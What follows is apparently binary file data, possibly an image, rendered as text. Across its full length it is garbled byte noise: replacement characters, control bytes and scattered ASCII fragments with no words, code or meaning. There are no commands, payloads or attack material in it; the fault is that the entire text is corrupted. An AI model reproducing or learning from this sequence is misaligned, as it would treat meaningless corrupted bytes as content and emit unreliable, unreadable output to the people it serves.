�&�BiH��L� ��ڂ�����6(J�����~��8J�K2��������ʤ �7��BІ�k10T��ZO�*C,i����H�l�;)�b����P�~�7�8��B-����-�1�h�6%zx���F��˕��v�X�c�9`#X`:��vYm������v�k��V>��S\���π��C�s��e0�ӡ������uy=�p^zE�D~��7���p!��H�E�#栽�5�R�:������ҨTN1N���,���ޮ�y����M?�Z:P���Τ���!��PHmn�)Ⱥ~�5�?A��˝����mfUj<�4��Tb��v �ȊVz�`q�c	��W\	#0���:�ю|���1�q��.'9Z�r�Sֶ��9넫?�+�d:�U'ԉ F(
�D�Q�( �}h������Dc��]���D�!�k���3��L70#�Ԕ"@�EP�����$0߫���t�A��}I���T� �k����4���jxA2�)4,��+_șД!jx�GK���lc�r +�j8��U����W#�
���~Nq1�a}�`ج�Q�==�&o��f1;߲N�����盜�܂�� 
�X �]J`����'	H��K������~m��Sȓ� ��hI�i���"��jL0hX�Ҵ=A�f=L��>�|�!�%��4�)�j�!�E��YE��K�L�7�R�}�+�B �I^%�5�Q��T�.��Mu�S�B3�z�d(z `��T�,=C�A 0&*T����)!}�4oi��B����@j)��� I��r��e� u������)��'J�
��u�c!Y�N��T���"���U����`�>AډM-��ק¢(�JۓըpV ���$�n�8 �5E�ayڐ�B�f�}OM߳��-V��u�s�]�N7��
��\�j��"U�^d+�Ŭ�Q�[�v5SW������b?��Ώ�� peK��щ ����KX����d�M��`/���j`�[J�Gh�,�x��Z�ր���'K�����:̀�6��r��>��!�$Q�x��e�3|`��=����E� ��Bi�:J�
��wDeѦ���X�.�cਘ�O���p�d1���e6����g���mv��g9ϙ�u���g=��}��hA�Ѕ6���hE/�эv��!iIO�ҕ���1�iMo�ӝ���AjQ��ԥ6��Q�jU��խv��akYϚֵ���q�kE !� � ,    �� �   "!)&0	3196!9(#A
GTH!D+$L./H1'L7-T*!Y2&R:3hpb#!h5-e<7XB7sB7yJ?YICMUeYemdKDeSJjZR}KOwQGs[ShZdrcXulgonu}��&�4@�N;�JC�NM�TI�[O�Y^�AH�NU�ZK�\T�`N�eQ�aP�fV�o[�o`�ib�rj�yu�i`�ep�qe�yr�JS�Yc�n\�jc�lr�vf�zo�bj�lt�{j�zt�+�2D�DQ�Wc�mw�GT�GW�Wf�lx�y���u��j��y��y��l��r��w��s��y��s��{��s��|ď}��{�����������������������������������������������������������������������������������������ϼ��Ǌ�Î�ȗ�˞�Ξ�ٍ�Ӟ�˦�˪�϶�Ӣ�٩�۶�ˮ�ˮ�Ƕ�Ƕ�Ǿ�Ǿ�϶�϶�Ͼ�Ͼ�ƶ�Ƕ�Ǽ�Ǿ�˶�Ͼ�Ͼ�׮�ۮ�ۺ�Ӷ�۾�瀊獕盡纚���Ͼ��ǚ�Ǯ�Ǿ�Ƕ�Ǿ�϶�Ͼ�Ƕ�Ǿ�϶�Ͼ�׾�Ǭ�˺����������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������� H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0b�I��͛8s��ɳ�O�1�
J��ѣH��ɴ�ӧP�(�J��իX���ʵ�ןZÊK��٠_ӪM��[
�ƭ��ݻx�J�Р	$0`@���&N��q�DXA��6P� �$P���Ȋ�F���2i�� H��s�q�Mذa|6-!H�0�bE��W ���D�*DV�;@  ߿��@@��%�=���{̡yd�s����<E�����	!`����]��Vt�N=�����:���:�3�:�&���`2	&�`�&4�x�)���ʎ��b.���1�$�2�$��0�B� t�e�����0A"c�-C�����r㍛��I��dRH���Y�o�!gr⡇�x�qu�Yu�Ǡpta��G|qD_tqģ�q]q����hw�٩���**�}jک��zǠu���Z����TDu1h+]:h�]����oh� f���Zk�5 �i0��k�m��m�7�}��Xd۞�l����|��m�m&�o�'�h�{˙ �+T�����gށ'�A��e�=�	ʹ������~����`	x\���u\ԅ��Î;^�N=�ܣ�:�s:!��'����$/�(t��=�;�K+]�2�$�L���H��d�֥�����ض�X6*c���&EӨ�!mzR�$n�gt���|�}�����Š�*�(��.*���>8�`�a*��I9���ߜJ�*暦z�F�j��8�j낷��w���^���e���,k�J�l<.a��Z�%<���)۬a	D}m�V_}h�l�f�k� b{���ʡ@��q�j� �x�����er�q\os�M�tө��1���@�X7�\�%BQǆ&3�����J4�p�b�؃\$4O`�FE+Ƥ��)�Kʈa3�ьe4��X3�!D$B�s�R��B#DB���q.�bK��R�Fq#1��m��!hT���M-����p�<����T���FF�p�[�,U)D�P���(G9O�1s�Ҕ��$:B�!RA@�"Q�:���������2�]�|i��rw�N��/�jͳ��.�&z��&y�-׼6��^ ����&y��f���ɫ�	�q��+ď<�I�@���'/�D������'��~.�/Zg@:����<�� �VV�L�5�8�J�����d�&M�b�X�ж%\�Bi@"Rc���:ԡ�8��1%)e������ qIR�bwT�S���d�7��/��M}����Ї2��O�[	��#���#-TJ�Pq������@��o�R�$��;|aPs4B� �Ez5V��$�ĺ�L�A�dd��I���1�D�j�[�K0�+����(F8���S.s7��*��;'6�|����W��3�126�4�Xτ�,��Ǩ�~����3��i�b+��9������ �8RtH��h�Tơ�c�0�'z&��QF�,+Tx��m�@h�JÆR���І5�$B��� �1%%��x������≨��ِF��t��8 ���/�mNd����Ǥ~���Z�;�js9U��4\��}��N-$��`!lU_M1[ 2Va�������(YNL��4�DMb�,���ű'U�� 敂��-P.&����Gîw�  �h
3��)6��c_�8�L�K=q)��&`L&x������0�)���}-��1oZ�aؙs�Zw��E���H�*�2v4�f2G͎�AO��E/2�&<�M|G+lE��#cu(5��m4�;Fy�$����J���A� �Wi!ݯIqTEQ��D]�R�i�y��u�.��q���P�����O`�0 ���V��S`h��u!A�6�TLo��A�L�0#Y���ӯ���ӻ�66Zތ����t�������Hϖ'�.��q�8���e�F~��T�3��L���=�+Y,p�Ѻ9�ްN�oM�=���}�S��P,�,؏7N�W�r��w�����B�Π�m��c��	=�	O��������� )�}57���3�jO�h֤��$�7j�o���%/����ѰQ*�+nq�Zl�K�D'��aof����T�q��T�+�m::�PL��R����y8���c�Yby��ܮ���`:��$k$�c�?��cLc��ށ���s�k�q0���īe����&����p4���4#�^��C-�3S~g&Y�k����|z�����%��A�D�m\U\�\�
���E[�&N4;�Fu�!�h�6i$"�p��O�Vv��	��B-�#k�B����Pܰ�^���pw�PDZ#�Q9�5�]Gr$a#6��_g�6i
a�O��R��l.5S4�x@S}�g�G��'�g(Au(�g)tT��a��G�b�v*�n�2G�fF )����4��^���`�L0��x+0cxqV��y�-�s,ߣdăXP6e>�c�br׃=���=�A�R~���A���r �!f�x�T0��eX?Zk6���� �0�D 	`h����w&��B@�o
8B�(I ( ��t�6Lyahh�h1A��h�uɕ\�p`�"��	��
��iG�_��
	E_m�PC�j5�j��۠;���$yGk��^��:�PCXC1�@�Pe�_�7lU�R�p��6pC�n3Uyz�7}sS��9�S�WzBe���*HK�'&9��nl$(�Rbx�(�����}����~8P	�P�+�w@
 ]�q2�(2�@ŧ~��Ceݧ}�!��K��q�R��2r��x�dgW�TJ�=�u0�A~���G�!�r�?��Em�s�SX�8K	� rv ����uf/D'ӈ�ӈ��o����8�tб18�eE�vh����2�u�A����3/r�ȹ
,�
���
%C�@4Hw��Vw9����w����7dC9dCo75�6$��D��8�Ph��0`�SW�7��7�:cH@�meX�h�8�Hj(HR�*Iu*>yH��8�r(N1���J�5A�X�M��{w��P���P��$�[�t2he|2j2q�-�qq���!-��ex	�h���K��I�3}�"=�YR=�K���H�!����s�4l�s�T.��r�|�v R #���J��X���h/@ �h��{P��"Ah!�R3��� �0�������7�%��]D�4TC5Dw��ۀ�� ܠ�N�NBk��8���]�y�56m�#y_��%UdR��	%I#p3`^F1�x�7��'}�'��F�B���mtXaw�Fm�'J�T>U�R)%6�H��p�K��>��Q����j:����`':��Z]� !32c��sq�Z��o��Y@ڣwI<�u=G<�~�'~m�p�A������cQ�XpYJx��e�2K�DK�I�+m&���c��L�!#��I>�!�n����U8;, -�ل�i/&@�Y�2j L30�h��36����3�p�)�,t#k��24C4���ܐ������I>���8x��*��w� ���0�Q��h#&�z
n�R-�lp�E�@y���*]8m�
�s�w�8
**x@9`�*�n�7H��n����7(N������7��R١�������'�+�b���� ��V�H,�.�G�B�e��ɫ���I���I��"�L�W�2{��eUJrX�r������9�Բ�X 	 0�	�o�?Cg�Egtwڳ�t�YJ�1{�o��J���u�!*�S;԰�uB7��%j��]�b�P2Ԫ5x�i����`5�>�Q̀����p�7HwChC�xc�veS6&%&*�	� �T��&�:�/�lw��'<�JTູ�sFg�F��F�JHp��J������ʮ�:����j��:a���������+2r!�;�����bd�P�ȫ~�X��ѼWZ��+~�c���1��d�J�����X����8�&�}+[��۲�� �3��/)`�11z1��x8N&s����!���R�3�*#'P=�
,؂��IC��jˠ���%��`� �ZDEd�0�2���P�u�8|C3C/��_�Ä
�
)U#Sxj�	���@S*Y'|s'wb�����������a��':H��*p�B��(c<(wPƬ���j�g�Ʋ��mҰ�1����^����z� �j&G6<�+Kw���(��Tf��+�ڢ-W}�T�}�װ�{��[�YfrՂ��ɥ<��	!θ�s�� $���wZtc=1 ̀j���/8|Rg����X��\'O� 
��i�V]�؂��,���PӼj%��(���C��)��]�4���j�:���0��]�ńL8�e�&n�	��R��`��cdSL�a�s�S<�*NX�'J���F�╤gz3�*�(N�Ѵ���m�g<�$��_��*}������J��� ��X	0���ӧ(-:�.ܓ<w,�#�|�!X�-[։��r�ʺ�߶�~�A�u�-Gf.� 0>�b�@'@=��������x�#��|�H��`�vmA8s\�p�p���	��
�ق?����3D����Ԍ�$��m۶)�̈́Аߙ� �1Õ��`�Y��Z���p�`�gs#�
�p&g`���7��75�7M���m�R������nƊ��B�)��*�"�r��#m��Ʊ�!-��:ݶk�La�*]l�h���{�*c���SF~�}� c=�<���K���bY�-�KW�QW���뉵�<��Kr�1��4��0�����Mh
��@A e��r��8k��1��oô ~�J.ڴw��A�)���k� �]���:����>~�x��@
���P� �\�����ܪ�\��_OԵc��h`��&�Pt�lsr'�etOg�?u�s��޶FzbSz0��+H���(톺�����^�[�l�ƈ�������`@����/���}��eD���$7�س�L_���:�<>�b,8F�T���l������Y
��{LE�e��>�5�� �ʁc�s.��q������>���	�nM�x�&!"���u� ���
���0ޏB�¿�Ϋ��#L�%����πwI��p8��P��J���Ū�� ,���RD�7"ϛ
\�RC�Rj2y2%'|�|C'e��j4(lЬ�:��sU�f'M*�;UB�9m��lT*�cF���2_�4�艞舾�/��!z���3tl�q�t���1jc�Ae�� @�� P�@0t����
���A�H �$H
%L� ��]VL3�̈L|h����	�,�Sa 0�(��	  5jӄD����V.T��uk%R�@d�� @�WH\�s[��;WH +L�5Q"�`a���P�dI
�>�Y�d�Oݹc�Y�:v��}�7�Z�O�V�:�V+\�xEÅ��2ڵ�Y[F�7n�vs�ƛ�7n��q���b�)"��T�a̜����o܅צ�Z�f˔���̘�ضڣ:u�V�S�Hu
�i��C����>&飏?
��=
T�?��#�;����!�xC���:�P��;⨃E
E�.�0�CqB�@� 2H!�� ��"�R�"�A�H(�l�J"��2�ʶ���� 3�<� ��ª �4S��)�X���r2���H*�=���R �\҈��"��#�FrL��&��N��)&�h�4��* ���Z覢|��Z�T��J*�2�
.�+6��,�B+X��p���k ��k�e��Ha+�KSҒF*sKo����2c�r�'iH[%�SV��Vx�-�j�7m��F��+.���!x9E�C�笃��>�a�xۦ7�э�{�a/��n���N��E��L����?���?��C�
��3�|�1����C�=LD��+1�#��0Du��G�}̲k,�p�k&��J)�;�)מ��!��L1����+�vm3o5���F�,�SOE�)���3ԇBU���l��NE��HQ�'�`��mɢ�</�"�85�*P?u��Z�&Q�j�Uٕ��*Y�� �.ફ4�2��J0a-�Vø�".��u�����/����4Sj��
�?2q�q���Aǜl�	'�P>i��Sv���h�M�0^�߸����o� t��@D(��(<�1��9�a�3��������2�!B\t�'<�-Rc���'e� '��Az������e�CC�?t��hi'ڡ�D�����F6Q�x���U�mfk���$(eQm`����6Ʊ]1|�A̵�w�¤�wk�۶(��(�%7�	x"�ý�'a\�0r��9J%8��e����
 $�"i�x�t�k�8ա� ���p����(1�o�=�!	�ﬕ7��xiA��Ղ$�y}�R\��E��I{�9���a���G��1�i��3�i�*Xq��Ԃ~�0�-��?e\C���oҹ/�xÝ�����Ѱ�5G�H�0qg G���N��Ί�����yBBe���E
EF2Rl��9�&QM�̣ �����B;����!v�hI���F!0�Bu0Ϧf�M��x�ւ��+>��`�����E%)U�eKR��ֵg 1j4����U�n/��	�S2�v�dNU����#�S@K�*��!����T]�z�W�X�&���ℲG��j"�c�J٧Ş����#��ֺm�+%Y�XB@�����t����T���r_�UL�d/���^U�&.r���
F+�ՊV�O6ʰWm̉��4��	�p��N�C;ƁG1���D����8�0�#Az8w�t.<h\m�g<�Aomt��ؠB�)��}���Mh�� �̆x��X�!(n�C|)�mVR��E�чn�5*V�{�Y��z���m�j�0��jT�m��k�0��U6]Mi���R���I. �� mb=9vOH�qLy� 2$���^�jW&�n�En�E0�W�J�����d�C%�'�=��{�8Z��th�+	 ˬ\��Z�JYV��\�V��}�^X��
�Yճ�`��Zk��Ͳ�mݱ�Xs���-N��|���,�42�N�$w8��7�IA�A�SD)P]g����'��x*W���n�a�ڨ���{�M���"���`�ю� E�H���	�g?[i�o���!�1��I� �8�tD��M� �*�u����Z�o�R�R��6թ����ԛ2�	�Ęd��	�w'1���|RU)u��GUJQO�r#3B'#ʎKf	�,I�P�.u<�2�D�;�8v��%��R�$�('�$ ���iM����|�e}.uƋ�V-A�wh�,����`����F8xъ�p}��2�.�\#c�����������`�0�	�YC���FwGM��w8ڍK�p��P��mq����u�&2���>�eѮ��v��
��C>�������25�&���>��F�����C�u�{��>�+K��cez�����TrG���[*АD9j�Pv	!#y(�@�"�t���FR�!VaH';I*�m� 2?떓��� ��PȌIq�+�1���3��%�(�q�<�3�i�=����Y
��;4���q��u����pJۅ[���_��k0;qjH.�h�O�t�o@�r��rP��`�aH���bh5x��	�Y3B�(� k�j��`(�x(T������S؄c�M���b��zӚq�k#����)oK�i���ѫ�����+�c�@�C���?���"ĽI	�*�� 	�+�̉	K*���ID
� $D���?����ฺj	���{	�
,�	�ù��D鱳Z����b��P���[�f¬Z�\j�<���K��Z���b*&��� ��������`�sɆl�^�`��\P���Ӎp�kX;x5ZC�o�;Rs�C5�Ӯ����.	r�Y� ���k@(BR\�5�A���P0�,܏��f�I �*�*�j���)=�cC?��)8�<�{=;�=��C�?���Ě�ɚD�i8���8���b����;�	/�?�!�	<�8�@���D���ŏE�3J�S?OR?��	ê?�R�Y�� ��q��[3�d� �(���,�0��9��*!X���˥�fL�� gD�d��F� �E���l����:^��4�`@A�������P�'$T��Z���AT� 	ʇx�|��#����C(��ص^+!��� 6wI�8���L�H0�?��[=�c��ᶫ����)=Pһ)IC)b�;��>O��:����ܻ��t���e
>eJ	�����i�C[DJ��DP���[2D�>���(��:i��$M���0���E��WIƱ�P ;
>JD�?�C�<Q 	� ÈK�)_$�`?��=c0i0A�ee�(�e$�3qF@	̺�� �Ŝw8��@tI���:\؅˜,'�P�l���P��ABxD�#�+T�{�Mx�Y�	����ZB�@;�3;����*����S�P0T��O�<��I)�ґ!0��T���6?ء�=3�";�C�*<�7>1܃�?0��t�W����I��C$�C�cڊP	)#+D�2�$����:�{�1C�#����J-���X�E����V>ٲ� ��Dl�WJ �H�m	J�*��/����س^��E���X:i�R���	ʱ0%��q�iºp�n܅`�̼�`�'ԍl��/�r���9��H��T�|�X�zȇ9E�"4BXs.��G�bA�C��Nd<Tw1TQ8�MPT.ԯhU<X=���JCn[I��NLݡ��N���C>O�[UC8 [C(�S�ճ�ժ�9�K��"k׭� ᡖ ��ȜB!�C�U�@z��Ҿ�iW@ʓ�C\ť�@
���	,c?RI`�P�8;a�8� �����t����သ� �x�b��|��{�Q@+i� ��H�؈�$��EX�`Rj���`l�X����B���j��v��P�k�^z8�W#��=ك)b��n(�"��xx�"d_Y����}�j0�:�?����B���0�P�<M(�儙�j��!�"(*=�ك�q���: ѫ#�	���}Ix+[C a�m��B�vO��K���KL>h�i�a��� J*;�ڑ�v��;��ZaH��Ǎ��M�?!�M+�-35[��R���DY��P�Wd���ò��m9�2�����᝸\���U�0�Q|]�/��{����	� x �b�X��^Ș&&}Rt	i��`@�ԅk�4t��Ϭ^�
�Y3Bk��"�3��ռG9�ӕ]Yk��2}5�{��$��B�:H]��x9�ب�������P�/�� �<���T�4f�I?p�B��B ɦ�0�t��Ԛ���B ۖɄ�C0�C0�p��g
��;���U�-�i��u������*s8��aV�,�M	\H:P}VK	=��p�"V@:EM��<��j�܁�Ɋ;��5�PQ
>!P% N,WR�� g̕7����%8�ݔ��lg���c=��)�
�c˰�u(�G�Lj];L����o���XK�Ae�,�x �N>�b`��t�j���x�jQ���j��  jB�Be��H���N\.T^�M���*J�`�9��6�9�c�"�-����)��H���3�l�5�m���>��Fp���= �������l��Y�L�x��mg�n绥 ����4KS%V�h3{�����g�.%��� ��1�d�\!�P�<K�xhÑ���a��9��mZ�	F�7[D�� �f]��[bij�݁] ɒ,tv�n��v��nRds��p(�Md�jjXA�Ej/��	�u'�͕���L�yTM��n�z��>�z��7�M#L�� ��pA�Z(�����Y\���Bʛ�J
�i)cN�5�B����I�)���Į;0>p�SaV�>�D��AQ��('ͦ��{o��D������3^g�&՞����:+�.�-L^����s%�$Ir�1����K����:a	��ѹ���P/n���ؔ�#mc���@3��AQ��1#5�_�,�Vi`aii��]�F�G?E��Uwo�c��5�A�` ;srduҍ��s0�����u��{��!T��UM l�"<��V��&��z��Q��1�Une�i�'L/�n��}k����=6N��M ��T�I�c�
���������)�=���o��C�'�Qx�C`!|B�*g����������'2��w}W���@��H��
���|n
� �� �� ���c�K\$�4�cu�PS"QZ�EL8�`�:�G�ᇐ���#<��H��> �K�+c�L	�l g��L�O�ج[�%���x�x�c� <F�p�����������{�3�q��lt�Ŵ�^HF��o�^^�uR�^�����g@vռ�!��vu��i���z���e�u��M�vnG/,N^�Y����]����C�G��ڶ���J�I�O����񪽃	=�=plȎ�(�l�G�Q�R���a���G������L@�jq��/x�0>��9��7h9��1�T%�Ci�<# ��K��U P ,h� (P���a�$&��X�D�+2rL�bb�
(�$ʓ"p��C�3f����@ʔ
P����A}�i���H�*-��@�?%P�*��U	,�� ɥK	�-+��N=h�S!�g��V@۠	��칀+Q�`�m��
UV��Xb��'S�l9�d�7� �ႅFCx� �_�n48���kw�ر;wnܸl�]S����wg�&�ro吏�]9t���{N]��x�㕃׭ذ������������SW��{z��ѧW���r����� :c5�4s�2*��/�(����r�.��r�-���a'�l ���`��u���+��"�_�QGw�&��x�	&!���)���5�G }bH!Kb��!� r������(��Rʖ���e)���
�eZy�(����(��r�&q�9�&M�i�"�Ȟx�1ǟo��Gz����"�]q��
q�]��P��%� �I`bEdQE�i��dyT�D0�S) Yp@9� �7|�
��PŖ[m!��,I=I%�`���Wd5����`���e���@ŵZBr�U״Ӯ��OD@TW#)E ](��źXC�!F�E�Z�pe�n�	�*�h8�@$�n[�:�A�S�8��S\p�8��PS\6�yӜ7��gu�Q����œOy�$x�S^9��#{�==���w������~z͍6�xM3&� �B�˄�M�)��'&M�чG�X��}7��3ޡ�h��&�h2ɈA
i)����G N��!�l2�(����(�x�嘥�&*�ؒ�ꧠ��)c�}��i־&��x�ɝM���}�o�9�q�A��{��h���X)�Ca}�p����x�*����c�BDBm��e)�PQ��ֱ9� ��|�?&�� W�JJ���`dyJZ�t%!��3��tL\Z�V���q]P�!�`0�� K�O��,��E g������p�,��Ր�T@1UQ�c*�0�A3+��f<#+ӌ[�V� �(`|^�ml��\C�1cp���,9��F���3��c:��z�h8Ci�PZ1��xģ��P�{�5���g=PCw�h|�k^#P�2� �����ЄZ�Slh��D!7"<,*pxe��T���hp��$ ��T���|\�����U.JQ�&ؤ�+Y�K[��Ĥ�i��L�{��H��������T�:"Dw���D�:�!�{;�V�!ow��ht)aF�ԤX��?X�� ���h����HÖ� �j#�PX?��E��, R\`T�\nXe1��|)[JA.�� C(��~�;��u*�<��&�Q�B��$� $Q�O�5�fE +�� �b�{�Y%Q���%�0T1���B��J�L����
h�UL@jd(��(�d�cnrÛߔ1��������8':t�Gu��zܧ�݀G�Ff8�[�G:YHF=�U�v��zx#?��$7���f$��i[�'#�U\�����H��8��ED��TT#��	���$
� %JEp���d'�!�v_��(�t:�	c��5�-��jNsL� ��F�P�"��܄�z�'�	�����0�@�!���O������� �:t���T_	b0�J�aK��$C����h
����ò� �1#zL56�q Βc����*��5S�]��F6�@3R%�T�A�V~Z����D�2
���H�]<\�q얒P5�iQ1�p� 
\�!�)�C��a�M�/��a�������P�5e��M8�(3�ff�EN�Q��q�ԁ�|2M5E��|,3�Qg8M3�iI��F��i��Z~��ZKj�e���m}���b�P�B�
���n��+��"����ͥs�����v��䖴�C��M�<S3M�R�ܪ�2�kuO�u�FŅ��M�Y)n���z�'�ҁr��@�a�i��|^�R�=��FB��P��%t��D#ʑɌ<��aE����,7d�G/�Soa�2��U7�c���RY���� 2@�	P �����;z��&������,�,^���RJP�eSr)�'��	����)�J��`�X��[r.�U��jg��3%]��@ {�Y3��AU�u����a�ə�qҒF�m,��z �g���z�x���ܠd<�����=�g��~�������&yS��2蓺��(I�#�9�uPR����t����Ѕ/,H�&PY�=L7H�MT��d�?d�XJS�.4��Z3L�P72ֽn\�;��L���n�-n����x�<�II�C�[��S��8��ȋP�`���h��U\�����X��@| ��x�����X@X����O�T_ ߩT�Џ�`[$�M]��� �@����@Ѐ� 
�@��,��5V�ԸD�ӹ�N�PW`K֝�֩F�ŏ�Q4�=KZ�
*��O�Z��0���fh�\�@�ؔ�J�����kPn�Cn��eR6pC�-G�Y��d�^i�<|Z���5>�'J"�����D�,G�|5�^�1.��삄�B-�+����*\����1vGwc7���$J�D�s��*QW��&p���#�����. C�9�1��z�z��5�߅\H���7uW�xȓ�ג�\   �P�tL[B�uW8�tA��L�%�B,("�Mć���Dy ~�d�@�H�O��J�Y�T��տ�Vm��ET@�@�8�O:��$��d�%� R:!
� K�u�ґT�u��aKr�^jPP֝Nm[�J�S����E׽��!
&�X!�U��C]��=�L\M�$J�ح��@�".�_݆`a�5�"�=�r���Q��:�C=�e�Z<�b��w�"�"jE�"U�ϰ�r H9xM6\�$�����ބ�M�dBt���34�(n��-#���t�)�Ȉ4�*9�3����5�!t�2�B�h�6��{��-�:&�2 �2��1�:�;�߻�߅��7m)�����8��l_@"	�X T�����FO�}A�<�?yAlO�x%`ؠ=���dx$�dHzE�@�Y	6Њ������qVvP��ER��Q��BH | 
A ���䁎�A���|AP�H8A�!� B�R6���aa�)���]��xv���
��Ų��K���i�]i�Fj�]R�=�t(�_�k�`�9�#�lJb�,Gr�C�Df=`��0>�ǣ���=g��g��h��{$�4�s�"jr�����"�4٠�l*�l�"�Xȅ��H)�&!}�� '�@�2&#w�*��-�s&���A���$S���hS�N����Wy6�2��2�:�c��_w��-�c{Σ�ܟ���I$@j��
�t	�=�҄1��4d�,�N%T$Fz�Z][q\���Hn���U	�G��H h�I%�ʉKW�养��y@p`�����ʦ,ʪl�A���z�O6A�����2iS��hI]������\j�P0Pׁ���(T��S���X�T�ĥ�tK¸i�ũ���� �ژ�DA��$b��m �m��C8(^5����c�bd>>�ã�G���=f�Z14����i*i-Rd=ҧ��kQb6X�Ğm�����*l*��&t�or����0<�@���6M�p&k�%�u%�����ю�l�|�{��:�ֶ6/ڤcz!����\��t�{b�|��!x���S��k�؀����:e
+�ތ|��6dC6��R�$`%X`_e��PFǁ`���vF ��ժ�i�Ԉ�Vl`�	��rkpٌ� ���4��l07sp�p̖��������0�T.��a��u �b�Nm�bL@���[����P܋رTA�� @�^ \���|�C�U����ԩ�ܩP �̱m`����9�8 �5�mp��Ռ�����9��tP^�.je�{D*=@ä"nl�Z"�C=� r{2i�#=vH:���"G8Ğ�a�)�'Q��I� ��&<�d�	�O)�/!�Z� Ï@gs&J�4W!t�7��v�W��W�Ď5��2dk3ؚ�0C�3,����.�.�c���#2��bN��!��S���,3:	�/)ܲ5�ACJ�����Bu�F�
�l�*,E��1�	� �dKZ Ѐ�0K@���P�p2 N�@
����p#8�#��#dtFW��,)�:�
��Ja�<%TBe���]E�p�V4�%6�SpW����؝Y���SE�e�WR�۽�2Q^�m���)�ߡ٭�mDm&6��.q���L�u8������Z��;�����uW�=�Cw@����|2_r<r�!�}�$���4�����r��2��>�!��d��i6F�<s` x�u�+ɱ�_7&�2����d&l&�	��g�5��5d�t났_2��<��(�W(������� Ёs� ����Q_:π��qQ�C�A�R�@އ�J�M��=�`
HC�$J�XQ�?��@�4TZ�R%�^0t��O
�dX4F_4Fs4Fo4��0̚��eI�@�@İ���S����tˍ˨ܩ�tK^��X���Cm��O,?��]��b�ԇ���-ȑ�f b\.����VY���\V�98�����Qq$G���tX��L\�[��>�u=�C>���:C2�G!��^�{���u�C�At$7�%K��.dr+[&�©yb<�fg�Hv6�>����f���g5�7`+��k��v����D����!��D�t&�0��,�́l�����N/2PS3�N4{S�7�Hw:w��/��f��H�k�8g�rw(���$ l���f,���`
����
�T�h4! ��Ɗ�_�x�r��UЀ4�x��ϻ#(x����p#��	�I�,�D,e0%���c���0��Ph�I�Y2д�m1Z�e̥���(��Fr�b��D�w�>��u��șT�K��%���6��p�ѣ�����5[_�Zgy��?(��d1R!�ã���"�f<�Ѥ����f�2􆝷.|��v�(zf��)[���PF�3t�'��5d�S	|ڎ��2����P�����$��1ܶ�8êokx>~o'�����'���=n�&h��wz �7�t�z���`������Ͳ�w�����_�"�O�9L�~���ʛ}��X��T���l ��XKb��ƨL5UgN��8�'x�k���0�_4�p�;Q��Ba������3��va��)Nq�Ɯ���P�E_E�ؼ@,| @ P���$0h�@
*`A���+0fԸ��"F&J�ၤ��*8\���` p @M�7q��	��8s=�ew�Z���%-W�����գ�^U���b���*>}Y�ً�3gg��[����U�a�7w.�z��n�[��:u���-W/T��&�m15�ʤAV6��V�6m����R-V���b��+L�F�Q�i��Y)չ<x}���#Ȑ�C�H'%�T)㥆�´'L#E�q2���:y��ɤ�7xޭq[ƍڲeʚ5C�l2�ʌ�ׅ�.\�l�:���)��D0�M)��@	��᭐��B��c�?��=6��C8��BD/�0�.� C?(�d�o�$�:Z� V�1�F���P` "h@ @I�0 �,���h�` ���� r�(sH!��j 2yđ9餳�;�t�=���9��Ñ5�(�1�h�	#�衆Gi��&E> !S:�.U�H����V2���Z*��0Y V.��U^"@U%y�`@��@���r"<�����(��J !�� %�R���Xe��&��霞�ʆ�p�*1o�2*u�r�{ݱw+����.���g3h�qƬ�l[�/���G_�����(�+0�Й�0�c,(���2�NY���6+�D�ȴ�NKm�a�1��X�3���#�?e�C���J�<�p��"ܜΉ#���j�a�����ڱ��[&dƎ��̶T��￷�%3M61$���P0AC
�d�5��
	�P�#�;��C�Ǐ81E=�$���rw�ѢhSH��R
2���L���T�"�2�>� �,X�� YSL2i�u �֬��&�س�G�G^�=�ld<�td�:�\#�4ÉE���Q*���JȷH��SP/���RI=Y\�%UW������]� Q'�@U`B��~��4`Y�@�Đ�,k"0��=�\[��D�-2��%���	k�q��G��.wy�L1��Rvܫ*�;�D���/�!Z��b��K�\��(��S��K\��*��X=���w5F]���d�c\3��gV9��4�a�w���e,�Cm8���@D;E)P�
D"x��Ԝ#'t�j�ȃ椇=�B���'��j4c�4�2ܳ����>��O~i�����L(4A7�%HA
�2�7@<h*�6��_@�����.x�+�%P��t�s+�HDb)`tNR���$`Wh������"����KaJg�|ǥJ�@��Ġ�)�z�S(�����<	����p�5�A�ڞ���Q;_��w>�}*T�{_�P��~�����?.�,Q� �D�.�I�$�R2�t���!`/�A��Y��& B�I ]W6�u�l��꺆c�፴"��x
Tz����.��a�(�1h|;K3Vt��P�"]�Ż\�b����������2,�
Q4��8�昂���fI�I���,47�<v�������؏"�H��v:e�#0�H����(���5o|ғ�eyJ��.~��J\�bm��[(��D��A����6�\bb�,D1�ه?pH�`�C��	Mi~ᒓ�Xk���$�Bɱ��%�T!�;{%$E�⫁.0;<`�]�@��?4I�@�� 8)�-���Q�����E���1���kB� ����E��I'����}�L��$�~� �e%bZ��
� �d;�A�I9	P���,�YςjT�u����[!�\ �\>	�P��"j0&1�z+��C������a��b�ŀZ�F�����\��楱n�
=4]�s��j�c&S ���l��:��vԠ7��G��(��-D�lR�2��E&�Ѕ��6�N����HL"�(�1��n�{k��)�[J�H���Eu��6Yz��['�6^����(�'Ы	L ��ڃ1�-��tf䢙"�a�� �`HH���l� �p"�cq	¼�2�$0������9#p���,9�@G��� )�S#Z�JX��r�ӝ�`�/��e����c���Z���=�Q50i�-�>O�~����P?V᪫��|���5�F�:�2G��>�#R�7ù�#)�A��o)������1���c(�YZ�R��e�]�׿��Cч^*��Y�a�9�F2`�n6*X�W]��)��Y܋�������K뫥q�h��?�~c7Z�2\�q�(<23�yě���k0��0e� "G�lT��u(�n�`m����DqSa	Q����쟫�J	=����ƕ��m��p��j!nN!x�Aaa�r��Bޫ��B4D�������iD$���r/$!��\b�J�t�X��P�W��h�d�d�6 J��TH'���L�d8�M�$�@O���0� %��n:
�P�n�����x`"��z���~@�.֐�N*옌�H�Ll�H�������~�V�$π��~g���I�d��
�H�YZN�8��YL�XR��H^B&���tB�X���!����J���)�����_~�����-�-�����a��܀ama���"���_�".�.��^+���)j�]�h�D�20Cj�@�������A��46Q��E#T�f�`3������#i�� n�ʠʠ:�OA�rT��c�(���C�Fi ��a2�����?��ޒm��}c4�\r�4a
��`��:�� D����D�iE���@̈́��H��L�B��{� �u8 ��> TZjT�w��˶�$����`jN���*��py��� 
��	��	���R{�r{��&E+χ|�g�|����LꤔLS<��^
�h��t�U0u�����L`��\E&te���H����&q��DY��Y,([cF�EΨ�Rb�
